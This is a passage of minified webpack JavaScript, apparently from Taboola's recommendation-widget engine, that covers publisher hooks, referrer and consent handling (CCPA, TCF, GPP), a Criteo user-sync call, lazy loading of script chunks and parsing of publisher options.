strict";n.d(t,{qC:function(){return o},qc:function(){return r},xM:function(){return i}});var r={Slider:["46","59"],Inline:["193","198","199","194","216","48","32","215"],WidgetItem:["226","227","248","4","5"],FeedManager:["244","245","247"],VideoForPerformance:["232","233"],RecoReelWidget:["254","255"],StoriesWidget:["143","144"],Instream:["107","108"],WatchVideo:["104","109"]},i="rbox-only-video",o="-video"},4655:function(e,t,n){"use strict";n.d(t,{G:function(){return m},r:function(){return v}});var r=n(1379),i=n(9190),o=n(5195),a=n(4966),l=n(7294),s=n(6788),c=n(1571),u=["dynamic-e2e","vignette-render"],d="",p=[],f=[];function m(e){(0,r.mt)(e,(function(e,t){p.indexOf(e)>-1||f.indexOf(e)>-1&&t&&(p.push(e),(0,l.ix)(e).then((function(){i.Y.emit(o.iB)})))}))}function v(e,t){return"https://".concat("{domain}","/tlazy/").concat("{version}","/").concat("{bundle}").concat("{module_type}","/").concat("{name}").replace(/(\{[^\}]+\})/g,(function(n,r){switch(r){case"{domain}":return a.L5.config.publisher.engineScriptUrlParts.host;case"{version}":return(0,s.$w)();case"{bundle}":return d;case"{module_type}":return t;case"{name}":return"".concat(e,".js")}return r}))}i.Y.once("storeCreated",(function(){var e=u.reduce((function(e,t){return n=t,(0,l.jI)()&&-1===(0,c.Cd)("exclude-ms3").indexOf(n)?(f.push(t),e[t]=!0,e):(p.push(t),e);var n}),{});a.Un.appendRuntimeConfig({supportedFeatures:e})})),n.p="",n.u=function(e){return v(e,"chunks")}},6020:function(e,t,n){"use strict";n.d(t,{T:function(){return oe}});var r,i,o,a,l=n(8867),s=n(5195),c=n(4966),u=n(2456),d={name:"normalize-item-id",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemId hook",e),n}}},p={name:"normalize-item-url",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemUrl hook",e),n}}},f=n(1571),m=n(9997),v={name:"normalize-request-param",reset:function(e){return e},handler:function(e,t,n){var r=n;try{r=t.call(e,n)}catch(e){(0,u.H)("error on normalizeRequestParam (publisher level) hook",e)}return r.r=r.r.map((function(e){try{var n=e.uip,r=(0,f.zc)(n);return(0,m.LO)(r,"placement ".concat(n," doesn't exist in store")),t(e,r.modeName)}catch(t){return(0,u.H)("error on normalizeRequestParam (placements level) hook",t),e}})),r}},h=function(){},b={name:"publisher-start",reset:h,handler:function(e,t){try{return t.call(e)}catch(e){(0,u.H)("error on publisher start hook",e)}}},g={name:"mode-pub-start",handler:function(e,t,n,r){try{return t.call(e,n,r)}catch(e){(0,u.H)("error on mode pub start hook",e)}}},_={name:"item-data-filter",reset:h,handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemDataFilter hook",e)}},isModeLevel:!0},y={name:"item-renderer",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemRenderer hook",e)}},isModeLevel:!0},w={name:"list-suffix",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on listSuffix hook",e)}},isModeLevel:!0},x={name:"publisher-end",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on publisherEnd hook",e)}},isModeLevel:!1},C=n(6861),E={name:"item-data-filter-publisher-level",handler:function(e,t,n,r,i){try{var o={itemTypes:(0,C.WU)(n),modeName:r,placementName:i.uip,isFeed:!!i.fpl,unifiedPlacementName:i.uuip};t.call(e,n,o)}catch(e){(0,u.H)("error on ItemDataFilterPublisherLevel hook",e)}},isModeLevel:!1},k={name:"after-card-created",handler:function(e,t,n,r,i){try{t.call(e,n,r,i)}catch(e){(0,u.H)("error on afterCardCreated hook",e)}},isModeLevel:!1},T={name:"update-push-message",handler:function(e,t,n){try{return t.call(e,n)}catch(e){return void(0,u.H)("error on update-push-message hook",e)}},isModeLevel:!1},L=((r={})["publisher-start"]=b,r["normalize-request-param"]=v,r["normalize-item-id"]=d,r["normalize-item-url"]=p,r["mode-pub-start"]=g,r["item-data-filter-publisher-level"]=E,r["item-data-filter"]=_,r["item-renderer"]=y,r["list-suffix"]=w,r["publisher-end"]=x,r["after-card-created"]=k,r["update-push-message"]=T,r),R=n(8291),S=n(9901),I=n(7941);function D(){S.mb.TRC=i}var O,M,A=(0,I.Q)(window.Proxy),P=[];function N(e){return M=0,(0,I.Q)(window.Proxy)?(P=[],O=S.mb.TRCImpl,a=a||c.L5.config.publisher.publisherName,o=S.mb.TRCImpl||{isProxy:!0},A&&o!=={}?(S.mb.TRCImpl=new Proxy(o,function(e){var t=function(e){return"TRECS"===e};return{get:function(n,r){var i,o,a,l;++M>10&&(0,u.yN)("Recursion warning in trcImplHandler"),"hasOwnProperty"!==r&&U(e,r);var s=t(r)?null!==(i=n[r])&&void 0!==i?i:void 0:null!==(l=null!==(o=n[r])&&void 0!==o?o:null===(a=n.TRECS)||void 0===a?void 0:a[r])&&void 0!==l?l:void 0;return(0,R.r8)(s)&&(0,u.PN)('property "'.concat(r,'" is undefined, inside hook: ').concat(e)),M--,s},set:function(e,n,r){return e[n]=r,t(n)||(e.TRECS||(e.TRECS={}),e.TRECS[n]=r),!0}}}(e)),{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:B}):{TRCImplProxy:o,endTRCImplProxy:function(){}}):{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:function(){}}}var U=function(e,t){var n="publisher: ".concat(a,' used get property "').concat(t,'", inside hook: ').concat(e);-1===P.indexOf(n)&&P.push(n)};function B(){return S.mb.TRCImpl=O,P}var F,z,V,j,W=n(493),H=n(1379),q=n(4148),G=n(256),Y=n(8012),X=((F={}).publisherId={getValue:function(){return c.L5.config.publisher.publisherName},setValue:function(e){c.Un.updatePublisherConfig({publisherName:e})}},F.Browser={getValue:function(){var e;return(e={}).ie=(0,q.cv)("ie"),e.edge=(0,q.cv)("edge"),e.chrome=(0,q.cv)("chrome"),e.safari=(0,q.cv)("safari"),e.opera=(0,q.cv)("opera"),e.firefox=(0,q.cv)("ff"),e}},F.Device={getValue:function(){return{isTouchDevice:(0,q.cv)("touch-device")}}},F.platform_code={getValue:function(){return c.L5.userData.platform}},F),Q=((z={}).dom={isDesktop:function(){return(0,q.cv)("desktop")},on:function(e,t,n){e.addEventListener(t,n)},closest:G.Gc,injectStyle:Y.Q,detectAnimationEvent:G.qY},z.util={debounce:G.Ds},z),K=n(7479);function J(e,t){var n;c.Un.updatePublisherConfig(((n={})[e]=t,n))}var $=((V={}).language={getValue:function(){return c.L5.config.publisher.language},setValue:function(e){J("language",e)}},V["publisher-logo"]={getValue:function(){return c.L5.config.publisher["publisher-logo"]},setValue:function(e){J("publisher-logo",e)}},V["publisher-branding"]={getValue:function(){return c.L5.config.publisher["publisher-branding"]},setValue:function(e){J("publisher-branding",e)}},V.modes={getValue:function(){return c.L5.config.publisher.modes}},V.global={getValue:function(){return c.L5.config.publisher.global}},V),Z=((j={}).getItemType=function(){return(0,K.r)(c.L5.optionsSummary.itemSourceType)},j);function ee(e,t,n){Object.defineProperty(n.TRECS,t,{get:function(){return e[t].getValue()},set:function(n){e[t].setValue(n)},enumerable:!0,configurable:!0})}function te(e,t){(0,H.mt)(e,(function(n){t.TRECS[n]=e[n]}))}var ne=n(3922),re=n(9564),ie=n(3426),oe="video_data",ae={},le={};function se(e,t,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];var o=le[e],a=(null==o?void 0:o[t])||(null==o?void 0:o[re._v]);return a?ue.apply(void 0,(0,l.ev)([e,a,n],r,!1)):n}function ce(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i=ae[e];return i?ue.apply(void 0,(0,l.ev)([e,i,t],n,!1)):t}function ue(e,t,n){for(var r,o=[],a=3;a<arguments.length;a++)o[a-3]=arguments[a];var s=N(e),c=s.TRCImplProxy,u=s.endTRCImplProxy,d=function(){if(!(0,I.Q)(window.Proxy))return function(){};i=S.mb.TRC;return S.mb.TRC=new Proxy(i,{get:function(e,t){var n,r,i;return null!==(i=null!==(n=e[t])&&void 0!==n?n:null===(r=e.TRECS)||void 0===r?void 0:r[t])&&void 0!==i?i:void 0},set:function(e,t,n){return e[t]=n,e.TRECS=e.TRECS||{},e.TRECS[t]=n,!0}}),D}(),p=(r=L[e]).handler.apply(r,(0,l.ev)([c,t,n],o,!1)),m=u(),v=(0,f.Mv)("enable-report-trc-use",!1);return(null==m?void 0:m.length)&&v&&(0,W.C)(m),d(),p}function de(e){var t=(0,f.zc)(e);return(null==t?void 0:t.instances[0].containerId)||""}function pe(e){var t=e.placement||e.widget;if(!t)return t;var n=e.container;(0,m.LO)(n,"ExtensionRenderActionData data container is not defined");var r=t.uip,i=t.items.filter((function(e){return 0===e.contentType})).map((function(e){return e.getItemData().originalCard}));return(0,l.pi)((0,l.pi)({},t),{mode:t.m,boxes:t.items.filter((function(e){return c.L5.getEntityCustomData(e)})).map((function(e){return c.L5.getEntityCustomData(e).element})),container:n,recommendationList:(0,H.I8)(i),mode_name:t.m,outerBox:e.placementOuterBox,header:e.headerTextElement,orig_placement:r,unifiedPlacement:t.uuip,placement:r,original_container:de(r),parentElement:n.parentElement||void 0})}var fe=function(){function e(){}return e.prototype.getName=function(){return"hooks"},e.prototype.unregistered=function(){},e.prototype.e5=function(){(0,H.mt)(X,(function(e){ee(X,e,S.mb.TRC)})),te(Q,S.mb.TRC),(0,H.mt)($,(function(e){ee($,e,S.mb.TRCImpl)})),te(Z,S.mb.TRCImpl)},e.prototype.e4=function(){(0,H.mt)(L,(function(e){var t=L[e],n=c.L5.config.publisher[t.name];t.isModeLevel?function(e){var t=e.name,n=e.reset;le[t]={},(0,H.mt)(c.L5.config.publisher.modes,(function(e){var r=c.L5.config.publisher.modes[e][t];n&&c.Un.resetConfigValueOnModeLevel(t,n,e),(0,R.hR)(r)&&(le[t][e]=r)}))}(t):(t.reset&&c.Un.resetConfigValue(t.name,t.reset),(0,R.hR)(n)&&(ae[t.name]=n))}))},e.prototype.e6=function(){ce("publisher-start")},e.prototype.e7=function(e){return ce("update-push-message",e)},e.prototype.e9=function(e){var t=e;if(t&&t.data)return t.data=ce("normalize-request-param",t.data),c.L5.optionsSummary.itemSourceValue||(t.data.ii=ce("normalize-item-id",t.data.ii)),t.data.vpi=ce("normalize-item-id",t.data.vpi),t.data.u=ce("normalize-item-url",t.data.u),{payload:t}},e.prototype.e17=function(e){var t,n,r=e.placement,i=e.widget,o=e.container,a=e.itemData;a&&(t=o,n=a.getItemData(),(0,R.r8)(n)?(0,u.yN)("assign video_data was abborted because videoData is undefined"):t[oe]=(0,l.pi)((0,l.pi)({},n),{url:n.clickUrl,mode:n.placement.m,placement:n.placement.uip})),(r||i)&&2!==(null==r?void 0:r.type)&&ce("mode-pub-start",pe(e),o)},e.prototype.e10=function(e){var t;return null===(t=e.vl)||void 0===t||t.forEach((function(e){var t,n=function(e){var t=e.m;if(t)return t;var n=e.uip,r=(0,f.zc)(n);return r?r.modeName:((0,u.yN)("Can't find mode name for placement ".concat(n)),"")}(e);null===(t=e.v)||void 0===t||t.forEach((function(t){se("item-data-filter",n,t,{placementName:e.uip,modeName:n}),ce("item-data-filter-publisher-level",t,n,e)}))})),e},e.prototype.e18=function(e){var t=e.container,n=e.placementMainWrapper,r=e.itemData,i=e.placement,o=e.cardNumber;if(r){var a=function(e){var t=e.originalCard,n=e.placementModeGroup,r=e.isSyndicated,i=n.modeName,o=n.placement;return(0,l.pi)((0,l.pi)({},t),{isSyndicated:r,isPhoto:"photo"===t.type,isText:"text"===t.type,imageIframe:t["image-iframe"],placement:o.uip,mode:i,skadNetworkItem:t.udl,trecs:o.trecs})}(r);se("item-renderer",r.placementModeGroup.modeName,t,a)}else if(i){var s=pe(e);s&&(function(e){var t=function(t){if(S.mb.TRCImpl){var n=(0,ie.BV)((0,ne.iO)(t));S.mb.TRCImpl.boxes["trc_".concat(n)]=(0,l.pi)((0,l.pi)({},e),{_ID:n,trc:S.mb.TRCImpl})}},n=e.modeGroupsData.modeGroupsList;n.length>1?n.forEach((function(e){t(e._ID)})):t(e.modeGroupsData._ID)}(s),2!==i.type&&(o&&ce("after-card-created",s,o,i.parent),n&&se("list-suffix",s.m,n,s),function(e){if(2!==e.type){var t=e.modeGroupsData.modeGroupsList;t.length>1?t.forEach((function(t){ce("publisher-end","trc_".concat((0,ne.iO)(t._ID)),e.trecs)})):ce("publisher-end","trc_".concat((0,ne.iO)(e.modeGroupsData._ID)),e.trecs)}}(i)))}},e}();(0,s.v2)(new fe)}},__webpack_module_cache__={},deferred,inProgress,dataWebpackPrefix;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=__webpack_modules__,deferred=[],__webpack_require__.O=function(e,t,n,r){if(!t){var i=1/0;for(s=0;s<deferred.length;s++){t=deferred[s][0],n=deferred[s][1],r=deferred[s][2];for(var o=!0,a=0;a<t.length;a++)(!1&r||i>=r)&&Object.keys(__webpack_require__.O).every((function(e){return __webpack_require__.O[e](t[a])}))?t.splice(a--,1):(o=!1,r<i&&(i=r));if(o){deferred.splice(s--,1);var l=n();void 0!==l&&(e=l)}}return e}r=r||0;for(var s=deferred.length;s>0&&deferred[s-1][2]>r;s--)deferred[s]=deferred[s-1];deferred[s]=[t,n,r]},__webpack_require__.d=function(e,t){for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.f={},__webpack_require__.e=function(e){return _TPrmse.all(Object.keys(__webpack_require__.f).reduce((function(t,n){return __webpack_require__.f[n](e,t),t}),[]))},__webpack_require__.u=function(e){return"c_FirstModule"===e?"tlazy/chunks/c_FirstModule.js":"c_SecondModule"===e?"tlazy/chunks/c_SecondModule.js":"c_ThirdModule"===e?"tlazy/chunks/c_ThirdModule.js":void 0},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},inProgress={},dataWebpackPrefix="t-recs:",__webpack_require__.l=function(e,t,n,r){if(inProgress[e])inProgress[e].push(t);else{var i,o;if(void 0!==n)for(var a=document.getElementsByTagName("script"),l=0;l<a.length;l++){var s=a[l];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==dataWebpackPrefix+n){i=s;break}}i||(o=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",dataWebpackPrefix+n),i.src=e),inProgress[e]=[t];var c=function(t,n){i.onerror=i.onload=null,clearTimeout(u);var r=inProgress[e];if(delete inProgress[e],i.parentNode&&i.parentNode.removeChild(i),r&&r.forEach((function(e){return e(n)})),t)return t(n)},u=setTimeout(c.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=c.bind(null,i.onerror),i.onload=c.bind(null,i.onload),o&&document.head.appendChild(i)}},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var t=__webpack_require__.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&!e;)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e}(),function(){var e={engine:0};__webpack_require__.f.j=function(t,n){var r=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new _TPrmse((function(n,i){r=e[t]=[n,i]}));n.push(r[2]=i);var o=__webpack_require__.p+__webpack_require__.u(t),a=new Error;__webpack_require__.l(o,(function(n){if(__webpack_require__.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",a.name="ChunkLoadError",a.type=i,a.request=o,r[1](a)}}),"chunk-"+t,t)}},__webpack_require__.O.j=function(t){return 0===e[t]};var t=function(t,n){var r,i,o=n[0],a=n[1],l=n[2],s=0;if(o.some((function(t){return 0!==e[t]}))){for(r in a)__webpack_require__.o(a,r)&&(__webpack_require__.m[r]=a[r]);if(l)var c=l(__webpack_require__)}for(t&&t(n);s<o.length;s++)i=o[s],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(c)},n=self.webpackChunkt_recs=self.webpackChunkt_recs||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var __webpack_exports__={};!function(){"use strict";var e=__webpack_require__(6403),t=__webpack_require__(4966),n=__webpack_require__(1571),r=__webpack_require__(9190),i=__webpack_require__(5385),o=__webpack_require__(2456),a=__webpack_require__(761),l=__webpack_require__(9901),s=__webpack_require__(1186),c=__webpack_require__(8681),u=__webpack_require__(8756);var d="tbl-sesn-ref";function p(){if((0,c.Qh)())return l.tp.context.referrer;if(window.self===window.top)return m(l.mb.document.referrer);try{return m(l.mb.top.window.document.referrer)}catch(e){(0,o.yN)("Rendering in cross domain iframe")}return""}var f=/https?:\/\/(\w+)\.taboola(syndication)?\.com/;function m(e){return e?f.test(e)?e.split("?")[0]:e.substring(0,400):""}r.Y.once("storeCreated",(function(){t.Un.appendRuntimeConfig({referrerURL:function(){var e;return(null===(e=(0,u.H)("link",(function(e){return"referrer"===e.rel})))||void 0===e?void 0:e.href)||null}()||p()||function(){if(!(0,n.Mv)("keep-referrer-in-session"))return"";var e=(0,a.Qf)("sessionStorage",d);return(0,a.RY)("sessionStorage",d,location.href),e&&location.hostname===(0,s.uJ)(e).hostname?e:""}()||""}),t.L5.onOptionsSummaryUpdated((function(e){(null==e?void 0:e.referrerUrl)&&t.Un.appendRuntimeConfig({referrerURL:e.referrerUrl})}))})),r.Y.once("storeCreated",(function(){if((0,n.Mv)("rbox-detect-device-id")){var e=function(e){var t=(0,i.BC)(e),n=t.redir?(0,i.BC)(t.redir):{},r=t.dc_data||n.dc_data;if(r&&t.ui)return{deviceId:t.ui,content:r}}(p());e&&t.Un.appendRuntimeConfig({dcData:e})}}));var v,h=__webpack_require__(6199),b=__webpack_require__(5848),g=__webpack_require__(8867),_=__webpack_require__(9997),y=__webpack_require__(8291),w=__webpack_require__(4733),x=__webpack_require__(8032),C=__webpack_require__(8242),E=-1,k=50;function T(){var e=(0,C.$0)("usprivacy");if(e)return{uspString:e,version:(0,x.F)()}}function L(t){return v||(v=new e.e((function(e){var t=E,n=l.mb.__uspapi;if((0,y.hR)(n))try{n("getUSPData",1,(function(n,r){t!==E&&clearTimeout(t),e(r?n:T())})),t=window.setTimeout((function(){e()}),k)}catch(t){(0,o.H)("__uspapi failed:",t),e(T())}else e(T())})).then((function(e){return(null==e?void 0:e.uspString)||t}))),v}var R="fulfilled",S="GDPR not exist",I=0;function D(){I>0&&(window.clearTimeout(I),I=0)}var O,M,A,P,N=0;function U(t,n,r){var o=n.status===R,a=r.status===R;return o&&a?(n.value.tcString=r.value.tcString,n.value.gdprApplies=r.value.gdprApplies||n.value.gdprApplies,n.value):o?n.value:a?r.value:r.reason!==S?(t.cmpStatus=2,t):function(t){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,new e.e((function(e,t){l.mb.__cmp?(A>0&&(I=window.setTimeout((function(){I=0,e({cmpStatus:0,gdprApplies:!0,consentDaisyBit:"BOOx2jhOOx2mtAKABDENAqAAAAAYSAAA",wasTimeout:!0})}),A)),l.mb.__cmp("getConsentData",null,(function(t){e({cmpStatus:0,gdprApplies:(0,i.td)(t.gdprApplies,!1),consentDaisyBit:t.consentData,wasTimeout:!1})}))):t(S)}))];case 1:case 5:return[2,n.sent()];case 2:return n.sent()!==S?(t.cmpStatus=2,[2,t]):[3,3];case 3:return N<O?[4,(0,i.dk)(M)]:[3,6];case 4:return n.sent(),N++,[4,B()];case 6:return t.cmpStatus=3,[2,t]}}))}))}(t)}function B(){return(0,g.mG)(this,void 0,void 0,(function(){var t,r,o,a;return(0,g.Jh)(this,(function(s){switch(s.label){case 0:return t={cmpStatus:3},null!=O||(O=(0,n.Cd)("max-retry-gdpr-call")),null!=M||(M=(0,n.Cd)("time-interval-retry-gdpr-call")),null!=A||(A=(0,n.Cd)("max-wait-for-cmp")),null!=P||(P=(0,n.Mv)("activate-gpp-consent")),[4,e.e.allSettled([new e.e((function(e,t){if(P&&l.mb.__gpp){var n=function(e){return[1,2].some((function(t){return-1!==e.indexOf(t)}))},r=function(r,i){i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString||"",gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__gpp("ping",r),e({cmpStatus:0,wasTimeout:!0})}),A)),l.mb.__gpp("addEventListener",(function(r,i){if(!i)return D(),void t("GDPR gpp failed consent");l.mb.__gpp("removeEventListener",(function(){}),r.pingData.listenerId),D(),e({cmpStatus:0,applicableSections:r.pingData.applicableSections,gppString:r.pingData.gppString,gdprApplies:n(r.pingData.applicableSections),wasTimeout:!1})})),l.mb.__gpp("ping",(function(r,i){D(),i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString,gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")}))}else t(S)})),new e.e((function(e,t){if(l.mb.__tcfapi){var n=function(n,r){r?e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString||"",wasTimeout:!0}):t("GDPR v2 failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__tcfapi("getTCData",2,n),e({cmpStatus:0,gdprApplies:!0,tcString:"",wasTimeout:!0})}),A)),l.mb.__tcfapi("addEventListener",2,(function(n,r){if(n.eventStatus)return r?void("tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(l.mb.__tcfapi("removeEventListener",2,(function(){}),n.listenerId),D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))):(D(),void t("GDPR v2 failed consent"))})),l.mb.__tcfapi("getTCData",2,(function(n,r){if(!r)return D(),void t("GDPR v2 failed consent");"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))}))}else t(S)}))])];case 1:return r=s.sent(),o=r[0],a=r[1],[2,U(t,o,a)]}}))}))}var F=__webpack_require__(256),z=__webpack_require__(5796),V=__webpack_require__(4148),j=__webpack_require__(2276),W="tbl_rtus_id",H=2,q=42,G=91,Y="RealTimeUserSyncCallback",X="";function Q(n){return function(t){return t?(Z("ccpaPushTriggerRtus"),"Y"===(n=t).charAt(2)?(ee(),e.e.resolve((0,x.F)())):K("&us_privacy=".concat(n,"&gdpr=0&gdpr_consent=&gdpr_pd="))):(0,y.hR)(l.mb.__tcfapi)?new e.e((function(e,t){var n;try{null===(n=l.mb.__tcfapi)||void 0===n||n.call(l.mb,"getTCData",H,(function(n,r){r?function(e){return function(e){return!e.gdprApplies}(e)||function(e){var t,n=null===(t=null==e?void 0:e.vendor)||void 0===t?void 0:t.consents;return n&&n.hasOwnProperty(q)&&n.hasOwnProperty(G)}(e)}(n)?(Z("gdprV2triggerRtus"),e(function(e){return K("&us_privacy=&gdpr=".concat(e.gdprApplies?1:0,"&gdpr_consent=").concat(e.tcString,"&gdpr_pd=0"))}(n))):t("gdprV2notTriggerRtus"):t("gdprV2fail")}),[q,G])}catch(e){t(e.toString())}})):(0,y.hR)(l.mb.__cmp)?e.e.reject("gdprV1"):(Z("default"),K(""));var n}(n).then((function(e){return e&&(t.Un.appendOptionsSummary((0,g.pi)((0,g.pi)({},(0,j.qn)()),{realTimeUserId:e})),l.mb.TRC.rtbRealTimeUserId=e),e})).catch((function(e){return Z(e),(0,a.Qf)("localStorage",W)}))}function K(t){return new e.e((function(e){var n="//gum.criteo.com/sync?c=72&r=2&j=TRC.getRTUS".concat(t);(0,F._W)(n).then((function(){(0,o.PN)("page","info","injected RTUS service")})).catch((function(e){(0,o.yN)("Error during RTUS loading asset file: ",e)})),$(e)}))}var J=[];function $(e){var t=(0,z.Xq)({measuredType:"rtus",modeName:Y}),n=l.mb.TRC;e&&J.push(e),n.getRTUS||(n.getRTUS=function(e){t();var r=e||{},i=r.status,o=r.userid;"OK"===i?((0,a.RY)("localStorage",W,o),n.rtbRealTimeUserId=o,J.forEach((function(e){return e(o)}))):(ee(),J.forEach((function(e){return e(X)}))),J=[]})}function Z(e){(0,o.o7)("rtus",{file:"rtus.js",method:"injectRtus",message:e})}function ee(){(0,a.KR)("localStorage",W)}var te=__webpack_require__(7769),ne=__webpack_require__(652),re="//pm-widget.taboola.com",ie={prod:re,sb:"//pm-widget-sandbox.taboola.com"},oe=!1;function ae(){oe=!1}function le(e){if(!oe&&!(0,V.cv)("bot")){var r=e.itemSourceType;if(l.mb.pm_pgtp!==r){var o=(0,i.BC)((0,ne.Js)())["taboolax-load"],a=function(e,t){return!("_default_"===e)&&((0,n.Mv)("inject-taboolax")||!!t)}(r,o);a&&(oe=!0,function(e,n){var r=ie[n]||re,i=t.L5.config.publisher.publisherName,o=t.L5.config.runtime.networkPublisher;l.mb.pm_pgtp=e,(0,te.v)("".concat(r,"/").concat(o||i,"/load.js"))}(r,o))}}}var se=__webpack_require__(1428),ce=__webpack_require__(7294),ue=__webpack_require__(7225),de=__webpack_require__(1721);function pe(e,n){if(Array.isArray(e))e.forEach((function(e){pe(e,n)}));else{var r=e.overrideConfig;r&&(r.global&&(n.__overrideGlobal__=(0,g.pi)((0,g.pi)({},n.__overrideGlobal__),r.global)),r.trcForce&&(t.Un.appendRuntimeConfig({trcForce:(0,g.pi)({},r.trcForce)}),r.trcForce=(0,x.F)()),t.Un.appendPublisherConfig(r))}}function fe(e,r){if((0,y.h0)(e)){for(;e.length>0;)fe(e.shift(),r);e.forEach((function(e){fe(e,r)}))}else r.__preProcessedOptions__.push(e),function(e,t){e.rec&&(t.scod||(t.scod={}),t.scod.trcResponse=e.rec.trc)}(e,r),e.framework&&(r.framework=e.framework),(0,i.td)(e.flush,!1)&&(r.isFlush=!0),e.mode&&(0,j.aR)(e,r),function(e,r){!e.mode&&function(e,t){var n,r="";Object.keys(de.V).filter((function(t){var n=e[t];return!!n&&"unknown"!==n||""===n})).forEach((function(t){null!=n||(n=t);var i=e[t];r||(r="auto"===i?"":i)})),n&&(t.itemSourceType=n,t.itemSourceValue=r)}(e,r),e.device&&(r.deviceId=e.device),e.unified_id&&(r.unifiedId=e.unified_id),e.pblob&&(r.pblob=e.pblob),e.att&&(r.att=e.att),e.cex&&(0,n.Mv)("cex-enable")&&(r.gdpr=r.gdpr||{cmpStatus:3},0!==r.gdpr.cmpStatus&&(r.gdpr.cex=e.cex)),e.cseg&&(r.customSegment=e.cseg),e.ccpaPs&&(0,n.Mv)("ccpa-ps-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.privacyString=e.ccpaPs),e.cdns&&(0,n.Mv)("ccpa-cdns-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.CDNS=e.cdns),e.topics&&(r.topics=function(e){var t=[];if(e&&Array.isArray(e))for(var n=0,r=e;n<r.length;n++){var i=r[n];i.topic&&i.configVersion&&i.modelVersion&&i.taxonomyVersion&&t.push(i)}return t}(e.topics)),e.listenTo&&e.handler&&r.events.push({name:e.listenTo,handler:e.handler}),e.name,function(e,t){me("social-available",e,t),me("social-visible",e,t),me("social-share",e,t),me("social-like",e,t)}(e,r),e.url&&(r.pageUrl=(0,ue.Kw)(e.url)),e.mapUrl&&(r.networkMapUrl=(0,ue.Kw)(e.mapUrl)),e.referrer&&(r.referrerUrl=e.referrer),e.additional_data&&(r.additionalData=e.additional_data),e.extension&&(0,ce.ix)(e.extension),(0,i.td)(e.user_opt_out,!1)&&(r.userOptOut=!0),e.exp&&(r.excludePubs=e.exp),e.tracking_codes&&(r.trackingCodes=e.tracking_codes),(0,j.oy)(e)&&t.Un.reset(),e.template&&(r.pageTemplate=e.template),e.advertorial_source&&(r.advertorialSource=e.advertorial_source),e.external_page_view&&(r.externalPageView=e.external_page_view),e.user_type&&(r.userType=function(e){switch(e){case"guest":case"subscriber":case"registered":return e;default:return"other"}}(e.user_type)),(0,i.td)(e.paywall,!1)&&(r.paywall=!0),(0,i.td)(e.premium,!1)&&(r.premium=!0),e.link_target&&(r.linkTarget=e.link_target),(0,y.cb)(e.tracking)&&(r.tracking=(0,s.VM)(e.tracking)),e.exclude_recommendations&&(r.excludedRecs=e.exclude_recommendations),e.pubExperiment&&(r.pubExperiment=e.pubExperiment),e.demo&&(r.userDemographicData=e.demo),e.pa&&(r.protectedAudience=e.pa),e.externalUserId&&t.Un.setExternalUserId(e.externalUserId)}(e,r)}function me(e,t,n){var 